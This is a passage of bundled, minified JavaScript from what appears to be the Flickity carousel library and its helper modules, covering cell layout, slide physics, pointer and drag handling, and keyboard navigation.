                    for (var i in t) e[i] = t[i];
                    return e
                }, modulo: function (e, t) {
                    return (e % t + t) % t
                }
            }, s = Array.prototype.slice;
            n.makeArray = function (t) {
                return Array.isArray(t) ? t : null == t ? [] : "object" == e(t) && "number" == typeof t.length ? s.call(t) : [t]
            }, n.removeFrom = function (e, t) {
                var i = e.indexOf(t);
                -1 != i && e.splice(i, 1)
            }, n.getParent = function (e, t) {
                for (; e.parentNode && e != document.body;) if (i(e = e.parentNode, t)) return e
            }, n.getQueryElement = function (e) {
                return "string" == typeof e ? document.querySelector(e) : e
            }, n.handleEvent = function (e) {
                var t = "on" + e.type;
                this[t] && this[t](e)
            }, n.filterFindElements = function (e, t) {
                e = n.makeArray(e);
                var s = [];
                return e.forEach(function (e) {
                    if (e instanceof HTMLElement) {
                        if (t) {
                            i(e, t) && s.push(e);
                            for (var n = e.querySelectorAll(t), o = 0; o < n.length; o++) s.push(n[o])
                        } else s.push(e)
                    }
                }), s
            }, n.debounceMethod = function (e, t, i) {
                i = i || 100;
                var n = e.prototype[t], s = t + "Timeout";
                e.prototype[t] = function () {
                    clearTimeout(this[s]);
                    var e = arguments, t = this;
                    this[s] = setTimeout(function () {
                        n.apply(t, e), delete t[s]
                    }, i)
                }
            }, n.docReady = function (e) {
                var t = document.readyState;
                "complete" == t || "interactive" == t ? setTimeout(e) : document.addEventListener("DOMContentLoaded", e)
            }, n.toDashed = function (e) {
                return e.replace(/(.)([A-Z])/g, function (e, t, i) {
                    return t + "-" + i
                }).toLowerCase()
            };
            var o = t.console;
            return n.htmlInit = function (e, i) {
                n.docReady(function () {
                    var s = n.toDashed(i), a = "data-" + s, r = document.querySelectorAll("[" + a + "]"),
                        l = document.querySelectorAll(".js-" + s), c = n.makeArray(r).concat(n.makeArray(l)),
                        h = a + "-options", d = t.jQuery;
                    c.forEach(function (t) {
                        var n, s = t.getAttribute(a) || t.getAttribute(h);
                        try {
                            n = s && JSON.parse(s)
                        } catch (r) {
                            return void (o && o.error("Error parsing " + a + " on " + t.className + ": " + r))
                        }
                        var l = new e(t, n);
                        d && d.data(t, i, l)
                    })
                })
            }, n
        }, t.exports ? t.exports = n(i, O) : i.fizzyUIUtils = n(i, i.matchesSelector)
    }), R = c(function (e) {
        var t, i;
        t = window, i = function (e, t) {
            function i(e, t) {
                this.element = e, this.parent = t, this.create()
            }

            var n = i.prototype;
            return n.create = function () {
                this.element.style.position = "absolute", this.element.setAttribute("aria-hidden", "true"), this.x = 0, this.shift = 0
            }, n.destroy = function () {
                this.unselect(), this.element.style.position = "";
                var e = this.parent.originSide;
                this.element.style[e] = ""
            }, n.getSize = function () {
                this.size = t(this.element)
            }, n.setPosition = function (e) {
                this.x = e, this.updateTarget(), this.renderPosition(e)
            }, n.updateTarget = n.setDefaultTarget = function () {
                var e = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
                this.target = this.x + this.size[e] + this.size.width * this.parent.cellAlign
            }, n.renderPosition = function (e) {
                var t = this.parent.originSide;
                this.element.style[t] = this.parent.getPositionValue(e)
            }, n.select = function () {
                this.element.classList.add("is-selected"), this.element.removeAttribute("aria-hidden")
            }, n.unselect = function () {
                this.element.classList.remove("is-selected"), this.element.setAttribute("aria-hidden", "true")
            }, n.wrapShift = function (e) {
                this.shift = e, this.renderPosition(this.x + this.parent.slideableWidth * e)
            }, n.remove = function () {
                this.element.parentNode.removeChild(this.element)
            }, i
        }, e.exports ? e.exports = i(t, q) : (t.Flickity = t.Flickity || {}, t.Flickity.Cell = i(t, t.getSize))
    }), H = c(function (e) {
        var t, i;
        t = window, i = function () {
            function e(e) {
                this.parent = e, this.isOriginLeft = "left" == e.originSide, this.cells = [], this.outerWidth = 0, this.height = 0
            }

            var t = e.prototype;
            return t.addCell = function (e) {
                if (this.cells.push(e), this.outerWidth += e.size.outerWidth, this.height = Math.max(e.size.outerHeight, this.height), 1 == this.cells.length) {
                    this.x = e.x;
                    var t = this.isOriginLeft ? "marginLeft" : "marginRight";
                    this.firstMargin = e.size[t]
                }
            }, t.updateTarget = function () {
                var e = this.isOriginLeft ? "marginRight" : "marginLeft", t = this.getLastCell(), i = t ? t.size[e] : 0,
                    n = this.outerWidth - (this.firstMargin + i);
                this.target = this.x + this.firstMargin + n * this.parent.cellAlign
            }, t.getLastCell = function () {
                return this.cells[this.cells.length - 1]
            }, t.select = function () {
                this.cells.forEach(function (e) {
                    e.select()
                })
            }, t.unselect = function () {
                this.cells.forEach(function (e) {
                    e.unselect()
                })
            }, t.getCellElements = function () {
                return this.cells.map(function (e) {
                    return e.element
                })
            }, e
        }, e.exports ? e.exports = i() : (t.Flickity = t.Flickity || {}, t.Flickity.Slide = i())
    }), F = c(function (e) {
        var t, i;
        t = window, i = function (e, t) {
            return {
                startAnimation: function () {
                    this.isAnimating || (this.isAnimating = !0, this.restingFrames = 0, this.animate())
                }, animate: function () {
                    this.applyDragForce(), this.applySelectedAttraction();
                    var e = this.x;
                    if (this.integratePhysics(), this.positionSlider(), this.settle(e), this.isAnimating) {
                        var t = this;
                        requestAnimationFrame(function () {
                            t.animate()
                        })
                    }
                }, positionSlider: function () {
                    var e = this.x;
                    this.options.wrapAround && this.cells.length > 1 && (e = t.modulo(e, this.slideableWidth), e -= this.slideableWidth, this.shiftWrapCells(e)), this.setTranslateX(e, this.isAnimating), this.dispatchScrollEvent()
                }, setTranslateX: function (e, t) {
                    e += this.cursorPosition, e = this.options.rightToLeft ? -e : e;
                    var i = this.getPositionValue(e);
                    this.slider.style.transform = t ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")"
                }, dispatchScrollEvent: function () {
                    var e = this.slides[0];
                    if (e) {
                        var t = -this.x - e.target, i = t / this.slidesWidth;
                        this.dispatchEvent("scroll", null, [i, t])
                    }
                }, positionSliderAtSelected: function () {
                    this.cells.length && (this.x = -this.selectedSlide.target, this.velocity = 0, this.positionSlider())
                }, getPositionValue: function (e) {
                    return this.options.percentPosition ? .01 * Math.round(e / this.size.innerWidth * 1e4) + "%" : Math.round(e) + "px"
                }, settle: function (e) {
                    this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * e) || this.restingFrames++, this.restingFrames > 2 && (this.isAnimating = !1, delete this.isFreeScrolling, this.positionSlider(), this.dispatchEvent("settle", null, [this.selectedIndex]))
                }, shiftWrapCells: function (e) {
                    var t = this.cursorPosition + e;
                    this._shiftCells(this.beforeShiftCells, t, -1);
                    var i = this.size.innerWidth - (e + this.slideableWidth + this.cursorPosition);
                    this._shiftCells(this.afterShiftCells, i, 1)
                }, _shiftCells: function (e, t, i) {
                    for (var n = 0; n < e.length; n++) {
                        var s = e[n], o = t > 0 ? i : 0;
                        s.wrapShift(o), t -= s.size.outerWidth
                    }
                }, _unshiftCells: function (e) {
                    if (e && e.length) for (var t = 0; t < e.length; t++) e[t].wrapShift(0)
                }, integratePhysics: function () {
                    this.x += this.velocity, this.velocity *= this.getFrictionFactor()
                }, applyForce: function (e) {
                    this.velocity += e
                }, getFrictionFactor: function () {
                    return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
                }, getRestingPosition: function () {
                    return this.x + this.velocity / (1 - this.getFrictionFactor())
                }, applyDragForce: function () {
                    if (this.isDraggable && this.isPointerDown) {
                        var e = this.dragX - this.x - this.velocity;
                        this.applyForce(e)
                    }
                }, applySelectedAttraction: function () {
                    if (!(this.isDraggable && this.isPointerDown) && !this.isFreeScrolling && this.slides.length) {
                        var e = (-1 * this.selectedSlide.target - this.x) * this.options.selectedAttraction;
                        this.applyForce(e)
                    }
                }
            }
        }, e.exports ? e.exports = i(t, B) : (t.Flickity = t.Flickity || {}, t.Flickity.animatePrototype = i(t, t.fizzyUIUtils))
    }), N = c(function (e) {
        !function (t, i) {
            if (e.exports) e.exports = i(t, M, q, B, R, H, F); else {
                var n = t.Flickity;
                t.Flickity = i(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, n.Cell, n.Slide, n.animatePrototype)
            }
        }(window, function (e, t, i, n, s, o, a) {
            var r = e.jQuery, l = e.getComputedStyle, c = e.console;

            function h(e, t) {
                for (e = n.makeArray(e); e.length;) t.appendChild(e.shift())
            }

            var d = 0, u = {};

            function p(e, t) {
                var i = n.getQueryElement(e);
                if (i) {
                    if (this.element = i, this.element.flickityGUID) {
                        var s = u[this.element.flickityGUID];
                        return s.option(t), s
                    }
                    r && (this.$element = r(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(t), this._create()
                } else c && c.error("Bad element for Flickity: " + (i || e))
            }

            p.defaults = {
                accessibility: !0,
                cellAlign: "center",
                freeScrollFriction: .075,
                friction: .28,
                namespaceJQueryEvents: !0,
                percentPosition: !0,
                resize: !0,
                selectedAttraction: .025,
                setGallerySize: !0
            }, p.createMethods = [];
            var f = p.prototype;
            n.extend(f, t.prototype), f._create = function () {
                var t = this.guid = ++d;
                for (var i in this.element.flickityGUID = t, u[t] = this, this.selectedIndex = 0, this.restingFrames = 0, this.x = 0, this.velocity = 0, this.originSide = this.options.rightToLeft ? "right" : "left", this.viewport = document.createElement("div"), this.viewport.className = "flickity-viewport", this._createSlider(), (this.options.resize || this.options.watchCSS) && e.addEventListener("resize", this), this.options.on) {
                    var n = this.options.on[i];
                    this.on(i, n)
                }
                p.createMethods.forEach(function (e) {
                    this[e]()
                }, this), this.options.watchCSS ? this.watchCSS() : this.activate()
            }, f.option = function (e) {
                n.extend(this.options, e)
            }, f.activate = function () {
                this.isActive || (this.isActive = !0, this.element.classList.add("flickity-enabled"), this.options.rightToLeft && this.element.classList.add("flickity-rtl"), this.getSize(), h(this._filterFindCellElements(this.element.children), this.slider), this.viewport.appendChild(this.slider), this.element.appendChild(this.viewport), this.reloadCells(), this.options.accessibility && (this.element.tabIndex = 0, this.element.addEventListener("keydown", this)), this.emitEvent("activate"), this.selectInitialIndex(), this.isInitActivated = !0, this.dispatchEvent("ready"))
            }, f._createSlider = function () {
                var e = document.createElement("div");
                e.className = "flickity-slider", e.style[this.originSide] = 0, this.slider = e
            }, f._filterFindCellElements = function (e) {
                return n.filterFindElements(e, this.options.cellSelector)
            }, f.reloadCells = function () {
                this.cells = this._makeCells(this.slider.children), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize()
            }, f._makeCells = function (e) {
                return this._filterFindCellElements(e).map(function (e) {
                    return new s(e, this)
                }, this)
            }, f.getLastCell = function () {
                return this.cells[this.cells.length - 1]
            }, f.getLastSlide = function () {
                return this.slides[this.slides.length - 1]
            }, f.positionCells = function () {
                this._sizeCells(this.cells), this._positionCells(0)
            }, f._positionCells = function (e) {
                e = e || 0, this.maxCellHeight = e && this.maxCellHeight || 0;
                var t = 0;
                if (e > 0) {
                    var i = this.cells[e - 1];
                    t = i.x + i.size.outerWidth
                }
                for (var n = this.cells.length, s = e; s < n; s++) {
                    var o = this.cells[s];
                    o.setPosition(t), t += o.size.outerWidth, this.maxCellHeight = Math.max(o.size.outerHeight, this.maxCellHeight)
                }
                this.slideableWidth = t, this.updateSlides(), this._containSlides(), this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
            }, f._sizeCells = function (e) {
                e.forEach(function (e) {
                    e.getSize()
                })
            }, f.updateSlides = function () {
                if (this.slides = [], this.cells.length) {
                    var e = new o(this);
                    this.slides.push(e);
                    var t = "left" == this.originSide ? "marginRight" : "marginLeft", i = this._getCanCellFit();
                    this.cells.forEach(function (n, s) {
                        if (e.cells.length) {
                            var a = e.outerWidth - e.firstMargin + (n.size.outerWidth - n.size[t]);
                            i.call(this, s, a) || (e.updateTarget(), e = new o(this), this.slides.push(e)), e.addCell(n)
                        } else e.addCell(n)
                    }, this), e.updateTarget(), this.updateSelectedSlide()
                }
            }, f._getCanCellFit = function () {
                var e = this.options.groupCells;
                if (!e) return function () {
                    return !1
                };
                if ("number" == typeof e) {
                    var t = parseInt(e, 10);
                    return function (e) {
                        return e % t != 0
                    }
                }
                var i = "string" == typeof e && e.match(/^(\d+)%$/), n = i ? parseInt(i[1], 10) / 100 : 1;
                return function (e, t) {
                    return t <= (this.size.innerWidth + 1) * n
                }
            }, f._init = f.reposition = function () {
                this.positionCells(), this.positionSliderAtSelected()
            }, f.getSize = function () {
                this.size = i(this.element), this.setCellAlign(), this.cursorPosition = this.size.innerWidth * this.cellAlign
            };
            var m = {center: {left: .5, right: .5}, left: {left: 0, right: 1}, right: {right: 0, left: 1}};
            return f.setCellAlign = function () {
                var e = m[this.options.cellAlign];
                this.cellAlign = e ? e[this.originSide] : this.options.cellAlign
            }, f.setGallerySize = function () {
                if (this.options.setGallerySize) {
                    var e = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
                    this.viewport.style.height = e + "px"
                }
            }, f._getWrapShiftCells = function () {
                if (this.options.wrapAround) {
                    this._unshiftCells(this.beforeShiftCells), this._unshiftCells(this.afterShiftCells);
                    var e = this.cursorPosition, t = this.cells.length - 1;
                    this.beforeShiftCells = this._getGapCells(e, t, -1), e = this.size.innerWidth - this.cursorPosition, this.afterShiftCells = this._getGapCells(e, 0, 1)
                }
            }, f._getGapCells = function (e, t, i) {
                for (var n = []; e > 0;) {
                    var s = this.cells[t];
                    if (!s) break;
                    n.push(s), t += i, e -= s.size.outerWidth
                }
                return n
            }, f._containSlides = function () {
                if (this.options.contain && !this.options.wrapAround && this.cells.length) {
                    var e = this.options.rightToLeft,
                        t = this.slideableWidth - this.getLastCell().size[e ? "marginLeft" : "marginRight"],
                        i = t < this.size.innerWidth,
                        n = this.cursorPosition + this.cells[0].size[e ? "marginRight" : "marginLeft"],
                        s = t - this.size.innerWidth * (1 - this.cellAlign);
                    this.slides.forEach(function (e) {
                        i ? e.target = t * this.cellAlign : (e.target = Math.max(e.target, n), e.target = Math.min(e.target, s))
                    }, this)
                }
            }, f.dispatchEvent = function (e, t, i) {
                var n = t ? [t].concat(i) : i;
                if (this.emitEvent(e, n), r && this.$element) {
                    var s = e += this.options.namespaceJQueryEvents ? ".flickity" : "";
                    if (t) {
                        var o = r.Event(t);
                        o.type = e, s = o
                    }
                    this.$element.trigger(s, i)
                }
            }, f.select = function (e, t, i) {
                if (this.isActive && (e = parseInt(e, 10), this._wrapSelect(e), (this.options.wrapAround || t) && (e = n.modulo(e, this.slides.length)), this.slides[e])) {
                    var s = this.selectedIndex;
                    this.selectedIndex = e, this.updateSelectedSlide(), i ? this.positionSliderAtSelected() : this.startAnimation(), this.options.adaptiveHeight && this.setGallerySize(), this.dispatchEvent("select", null, [e]), e != s && this.dispatchEvent("change", null, [e]), this.dispatchEvent("cellSelect")
                }
            }, f._wrapSelect = function (e) {
                var t = this.slides.length;
                if (!(this.options.wrapAround && t > 1)) return e;
                var i = n.modulo(e, t), s = Math.abs(i - this.selectedIndex), o = Math.abs(i + t - this.selectedIndex),
                    a = Math.abs(i - t - this.selectedIndex);
                !this.isDragSelect && o < s ? e += t : !this.isDragSelect && a < s && (e -= t), e < 0 ? this.x -= this.slideableWidth : e >= t && (this.x += this.slideableWidth)
            }, f.previous = function (e, t) {
                this.select(this.selectedIndex - 1, e, t)
            }, f.next = function (e, t) {
                this.select(this.selectedIndex + 1, e, t)
            }, f.updateSelectedSlide = function () {
                var e = this.slides[this.selectedIndex];
                e && (this.unselectSelectedSlide(), this.selectedSlide = e, e.select(), this.selectedCells = e.cells, this.selectedElements = e.getCellElements(), this.selectedCell = e.cells[0], this.selectedElement = this.selectedElements[0])
            }, f.unselectSelectedSlide = function () {
                this.selectedSlide && this.selectedSlide.unselect()
            }, f.selectInitialIndex = function () {
                var e = this.options.initialIndex;
                if (this.isInitActivated) this.select(this.selectedIndex, !1, !0); else {
                    if (e && "string" == typeof e && this.queryCell(e)) return void this.selectCell(e, !1, !0);
                    var t = 0;
                    e && this.slides[e] && (t = e), this.select(t, !1, !0)
                }
            }, f.selectCell = function (e, t, i) {
                var n = this.queryCell(e);
                if (n) {
                    var s = this.getCellSlideIndex(n);
                    this.select(s, t, i)
                }
            }, f.getCellSlideIndex = function (e) {
                for (var t = 0; t < this.slides.length; t++) if (-1 != this.slides[t].cells.indexOf(e)) return t
            }, f.getCell = function (e) {
                for (var t = 0; t < this.cells.length; t++) {
                    var i = this.cells[t];
                    if (i.element == e) return i
                }
            }, f.getCells = function (e) {
                e = n.makeArray(e);
                var t = [];
                return e.forEach(function (e) {
                    var i = this.getCell(e);
                    i && t.push(i)
                }, this), t
            }, f.getCellElements = function () {
                return this.cells.map(function (e) {
                    return e.element
                })
            }, f.getParentCell = function (e) {
                return this.getCell(e) || (e = n.getParent(e, ".flickity-slider > *"), this.getCell(e))
            }, f.getAdjacentCellElements = function (e, t) {
                if (!e) return this.selectedSlide.getCellElements();
                t = void 0 === t ? this.selectedIndex : t;
                var i = this.slides.length;
                if (1 + 2 * e >= i) return this.getCellElements();
                for (var s = [], o = t - e; o <= t + e; o++) {
                    var a = this.options.wrapAround ? n.modulo(o, i) : o, r = this.slides[a];
                    r && (s = s.concat(r.getCellElements()))
                }
                return s
            }, f.queryCell = function (e) {
                if ("number" == typeof e) return this.cells[e];
                if ("string" == typeof e) {
                    if (e.match(/^[#\.]?[\d\/]/)) return;
                    e = this.element.querySelector(e)
                }
                return this.getCell(e)
            }, f.uiChange = function () {
                this.emitEvent("uiChange")
            }, f.childUIPointerDown = function (e) {
                "touchstart" != e.type && e.preventDefault(), this.focus()
            }, f.onresize = function () {
                this.watchCSS(), this.resize()
            }, n.debounceMethod(p, "onresize", 150), f.resize = function () {
                if (this.isActive) {
                    this.getSize(), this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize(), this.emitEvent("resize");
                    var e = this.selectedElements && this.selectedElements[0];
                    this.selectCell(e, !1, !0)
                }
            }, f.watchCSS = function () {
                this.options.watchCSS && (-1 != l(this.element, ":after").content.indexOf("flickity") ? this.activate() : this.deactivate())
            }, f.onkeydown = function (e) {
                var t = document.activeElement && document.activeElement != this.element;
                if (this.options.accessibility && !t) {
                    var i = p.keyboardHandlers[e.keyCode];
                    i && i.call(this)
                }
            }, p.keyboardHandlers = {
                37: function () {
                    var e = this.options.rightToLeft ? "next" : "previous";
                    this.uiChange(), this[e]()
                }, 39: function () {
                    var e = this.options.rightToLeft ? "previous" : "next";
                    this.uiChange(), this[e]()
                }
            }, f.focus = function () {
                var t = e.pageYOffset;
                this.element.focus({preventScroll: !0}), e.pageYOffset != t && e.scrollTo(e.pageXOffset, t)
            }, f.deactivate = function () {
                this.isActive && (this.element.classList.remove("flickity-enabled"), this.element.classList.remove("flickity-rtl"), this.unselectSelectedSlide(), this.cells.forEach(function (e) {
                    e.destroy()
                }), this.element.removeChild(this.viewport), h(this.slider.children, this.element), this.options.accessibility && (this.element.removeAttribute("tabIndex"), this.element.removeEventListener("keydown", this)), this.isActive = !1, this.emitEvent("deactivate"))
            }, f.destroy = function () {
                this.deactivate(), e.removeEventListener("resize", this), this.allOff(), this.emitEvent("destroy"), r && this.$element && r.removeData(this.element, "flickity"), delete this.element.flickityGUID, delete u[this.guid]
            }, n.extend(f, a), p.data = function (e) {
                var t = (e = n.getQueryElement(e)) && e.flickityGUID;
                return t && u[t]
            }, n.htmlInit(p, "flickity"), r && r.bridget && r.bridget("flickity", p), p.setJQuery = function (e) {
                r = e
            }, p.Cell = s, p.Slide = o, p
        })
    }), U = c(function (e) {
        var t, i;
        t = window, i = function (e, t) {
            function i() {
            }

            var n = i.prototype = Object.create(t.prototype);
            n.bindStartEvent = function (e) {
                this._bindStartEvent(e, !0)
            }, n.unbindStartEvent = function (e) {
                this._bindStartEvent(e, !1)
            }, n._bindStartEvent = function (t, i) {
                var n = (i = void 0 === i || i) ? "addEventListener" : "removeEventListener", s = "mousedown";
                e.PointerEvent ? s = "pointerdown" : "ontouchstart" in e && (s = "touchstart"), t[n](s, this)
            }, n.handleEvent = function (e) {
                var t = "on" + e.type;
                this[t] && this[t](e)
            }, n.getTouch = function (e) {
                for (var t = 0; t < e.length; t++) {
                    var i = e[t];
                    if (i.identifier == this.pointerIdentifier) return i
                }
            }, n.onmousedown = function (e) {
                var t = e.button;
                t && 0 !== t && 1 !== t || this._pointerDown(e, e)
            }, n.ontouchstart = function (e) {
                this._pointerDown(e, e.changedTouches[0])
            }, n.onpointerdown = function (e) {
                this._pointerDown(e, e)
            }, n._pointerDown = function (e, t) {
                e.button || this.isPointerDown || (this.isPointerDown = !0, this.pointerIdentifier = void 0 !== t.pointerId ? t.pointerId : t.identifier, this.pointerDown(e, t))
            }, n.pointerDown = function (e, t) {
                this._bindPostStartEvents(e), this.emitEvent("pointerDown", [e, t])
            };
            var s = {
                mousedown: ["mousemove", "mouseup"],
                touchstart: ["touchmove", "touchend", "touchcancel"],
                pointerdown: ["pointermove", "pointerup", "pointercancel"]
            };
            return n._bindPostStartEvents = function (t) {
                if (t) {
                    var i = s[t.type];
                    i.forEach(function (t) {
                        e.addEventListener(t, this)
                    }, this), this._boundPointerEvents = i
                }
            }, n._unbindPostStartEvents = function () {
                this._boundPointerEvents && (this._boundPointerEvents.forEach(function (t) {
                    e.removeEventListener(t, this)
                }, this), delete this._boundPointerEvents)
            }, n.onmousemove = function (e) {
                this._pointerMove(e, e)
            }, n.onpointermove = function (e) {
                e.pointerId == this.pointerIdentifier && this._pointerMove(e, e)
            }, n.ontouchmove = function (e) {
                var t = this.getTouch(e.changedTouches);
                t && this._pointerMove(e, t)
            }, n._pointerMove = function (e, t) {
                this.pointerMove(e, t)
            }, n.pointerMove = function (e, t) {
                this.emitEvent("pointerMove", [e, t])
            }, n.onmouseup = function (e) {
                this._pointerUp(e, e)
            }, n.onpointerup = function (e) {
                e.pointerId == this.pointerIdentifier && this._pointerUp(e, e)
            }, n.ontouchend = function (e) {
                var t = this.getTouch(e.changedTouches);
                t && this._pointerUp(e, t)
            }, n._pointerUp = function (e, t) {
                this._pointerDone(), this.pointerUp(e, t)
            }, n.pointerUp = function (e, t) {
                this.emitEvent("pointerUp", [e, t])
            }, n._pointerDone = function () {
                this._pointerReset(), this._unbindPostStartEvents(), this.pointerDone()
            }, n._pointerReset = function () {
                this.isPointerDown = !1, delete this.pointerIdentifier
            }, n.pointerDone = function () {
            }, n.onpointercancel = function (e) {
                e.pointerId == this.pointerIdentifier && this._pointerCancel(e, e)
            }, n.ontouchcancel = function (e) {
                var t = this.getTouch(e.changedTouches);
                t && this._pointerCancel(e, t)
            }, n._pointerCancel = function (e, t) {
                this._pointerDone(), this.pointerCancel(e, t)
            }, n.pointerCancel = function (e, t) {
                this.emitEvent("pointerCancel", [e, t])
            }, i.getPointerPoint = function (e) {
                return {x: e.pageX, y: e.pageY}
            }, i
        }, e.exports ? e.exports = i(t, M) : t.Unipointer = i(t, t.EvEmitter)
    }), W = c(function (e) {
        var t, i;
        t = window, i = function (e, t) {
            function i() {
            }

            var n = i.prototype = Object.create(t.prototype);
            n.bindHandles = function () {
                this._bindHandles(!0)
            }, n.unbindHandles = function () {
                this._bindHandles(!1)
            }, n._bindHandles = function (t) {
                for (var i = (t = void 0 === t || t) ? "addEventListener" : "removeEventListener", n = t ? this._touchActionValue : "", s = 0; s < this.handles.length; s++) {
                    var o = this.handles[s];
                    this._bindStartEvent(o, t), o[i]("click", this), e.PointerEvent && (o.style.touchAction = n)
                }
            }, n._touchActionValue = "none", n.pointerDown = function (e, t) {
                this.okayPointerDown(e) && (this.pointerDownPointer = {
                    pageX: t.pageX,
                    pageY: t.pageY
                }, e.preventDefault(), this.pointerDownBlur(), this._bindPostStartEvents(e), this.emitEvent("pointerDown", [e, t]))
            };
            var s = {TEXTAREA: !0, INPUT: !0, SELECT: !0, OPTION: !0},
                o = {radio: !0, checkbox: !0, button: !0, submit: !0, image: !0, file: !0};
            return n.okayPointerDown = function (e) {
                var t = s[e.target.nodeName], i = o[e.target.type], n = !t || i;
                return n || this._pointerReset(), n
            }, n.pointerDownBlur = function () {
                var e = document.activeElement;
                e && e.blur && e != document.body && e.blur()
            }, n.pointerMove = function (e, t) {
                var i = this._dragPointerMove(e, t);
                this.emitEvent("pointerMove", [e, t, i]), this._dragMove(e, t, i)
            }, n._dragPointerMove = function (e, t) {
                var i = {x: t.pageX - this.pointerDownPointer.pageX, y: t.pageY - this.pointerDownPointer.pageY};
                return !this.isDragging && this.hasDragStarted(i) && this._dragStart(e, t), i
            }, n.hasDragStarted = function (e) {
                return Math.abs(e.x) > 3 || Math.abs(e.y) > 3
            }, n.pointerUp = function (e, t) {
                this.emitEvent("pointerUp", [e, t]), this._dragPointerUp(e, t)
            }, n._dragPointerUp = function (e, t) {
                this.isDragging ? this._dragEnd(e, t) : this._staticClick(e, t)
            }, n._dragStart = function (e, t) {
                this.isDragging = !0, this.isPreventingClicks = !0, this.dragStart(e, t)
            }, n.dragStart = function (e, t) {
                this.emitEvent("dragStart", [e, t])
            }, n._dragMove = function (e, t, i) {
                this.isDragging && this.dragMove(e, t, i)
            }, n.dragMove = function (e, t, i) {
                e.preventDefault(), this.emitEvent("dragMove", [e, t, i])
            }, n._dragEnd = function (e, t) {
                this.isDragging = !1, setTimeout((function () {
                    delete this.isPreventingClicks
                }).bind(this)), this.dragEnd(e, t)
            }, n.dragEnd = function (e, t) {
                this.emitEvent("dragEnd", [e, t])
            }, n.onclick = function (e) {
                this.isPreventingClicks && e.preventDefault()
            }, n._staticClick = function (e, t) {
                this.isIgnoringMouseUp && "mouseup" == e.type || (this.staticClick(e, t), "mouseup" != e.type && (this.isIgnoringMouseUp = !0, setTimeout((function () {
                    delete this.isIgnoringMouseUp
                }).bind(this), 400)))
            }, n.staticClick = function (e, t) {
                this.emitEvent("staticClick", [e, t])
            }, i.getPointerPoint = t.getPointerPoint, i
        }, e.exports ? e.exports = i(t, U) : t.Unidragger = i(t, t.Unipointer)
    }), V = (c(function (e) {
        var t, i;
        t = window, i = function (e, t, i, n) {
            n.extend(t.defaults, {draggable: ">1", dragThreshold: 3}), t.createMethods.push("_createDrag");
            var s = t.prototype;
            n.extend(s, i.prototype), s._touchActionValue = "pan-y";
            var o = "createTouch" in document, a = !1;
            s._createDrag = function () {
                this.on("activate", this.onActivateDrag), this.on("uiChange", this._uiChangeDrag), this.on("deactivate", this.onDeactivateDrag), this.on("cellChange", this.updateDraggable), o && !a && (e.addEventListener("touchmove", function () {
                }), a = !0)
            }, s.onActivateDrag = function () {
                this.handles = [this.viewport], this.bindHandles(), this.updateDraggable()
            }, s.onDeactivateDrag = function () {
                this.unbindHandles(), this.element.classList.remove("is-draggable")
            }, s.updateDraggable = function () {
                ">1" == this.options.draggable ? this.isDraggable = this.slides.length > 1 : this.isDraggable = this.options.draggable, this.isDraggable ? this.element.classList.add("is-draggable") : this.element.classList.remove("is-draggable")
            }, s.bindDrag = function () {
                this.options.draggable = !0, this.updateDraggable()
            }, s.unbindDrag = function () {
                this.options.draggable = !1, this.updateDraggable()
            }, s._uiChangeDrag = function () {
                delete this.isFreeScrolling
            }, s.pointerDown = function (t, i) {
                this.isDraggable ? this.okayPointerDown(t) && (this._pointerDownPreventDefault(t), this.pointerDownFocus(t), document.activeElement != this.element && this.pointerDownBlur(), this.dragX = this.x, this.viewport.classList.add("is-pointer-down"), this.pointerDownScroll = l(), e.addEventListener("scroll", this), this._pointerDownDefault(t, i)) : this._pointerDownDefault(t, i)
            }, s._pointerDownDefault = function (e, t) {
                this.pointerDownPointer = {
                    pageX: t.pageX,
                    pageY: t.pageY
                }, this._bindPostStartEvents(e), this.dispatchEvent("pointerDown", e, [t])
            };
            var r = {INPUT: !0, TEXTAREA: !0, SELECT: !0};

            function l() {
                return {x: e.pageXOffset, y: e.pageYOffset}
            }

            return s.pointerDownFocus = function (e) {
                r[e.target.nodeName] || this.focus()
            }, s._pointerDownPreventDefault = function (e) {
                var t = "touchstart" == e.type, i = "touch" == e.pointerType, n = r[e.target.nodeName];
                t || i || n || e.preventDefault()
            }, s.hasDragStarted = function (e) {
                return Math.abs(e.x) > this.options.dragThreshold
            }, s.pointerUp = function (e, t) {
                delete this.isTouchScrolling, this.viewport.classList.remove("is-pointer-down"), this.dispatchEvent("pointerUp", e, [t]), this._dragPointerUp(e, t)
            }, s.pointerDone = function () {
                e.removeEventListener("scroll", this), delete this.pointerDownScroll
            }, s.dragStart = function (t, i) {
                this.isDraggable && (this.dragStartPosition = this.x, this.startAnimation(), e.removeEventListener("scroll", this), this.dispatchEvent("dragStart", t, [i]))
            }, s.pointerMove = function (e, t) {
                var i = this._dragPointerMove(e, t);
                this.dispatchEvent("pointerMove", e, [t, i]), this._dragMove(e, t, i)
            }, s.dragMove = function (e, t, i) {
                if (this.isDraggable) {
                    e.preventDefault(), this.previousDragX = this.dragX;
                    var n = this.options.rightToLeft ? -1 : 1;
                    this.options.wrapAround && (i.x = i.x % this.slideableWidth);
                    var s = this.dragStartPosition + i.x * n;
                    if (!this.options.wrapAround && this.slides.length) {
                        var o = Math.max(-this.slides[0].target, this.dragStartPosition);
                        s = s > o ? .5 * (s + o) : s;
                        var a = Math.min(-this.getLastSlide().target, this.dragStartPosition);
                        s = s < a ? .5 * (s + a) : s
                    }
                    this.dragX = s, this.dragMoveTime = new Date, this.dispatchEvent("dragMove", e, [t, i])
                }
            }, s.dragEnd = function (e, t) {
                if (this.isDraggable) {
                    this.options.freeScroll && (this.isFreeScrolling = !0);
                    var i = this.dragEndRestingSelect();
                    if (this.options.freeScroll && !this.options.wrapAround) {
                        var n = this.getRestingPosition();
                        this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
                    } else this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect());
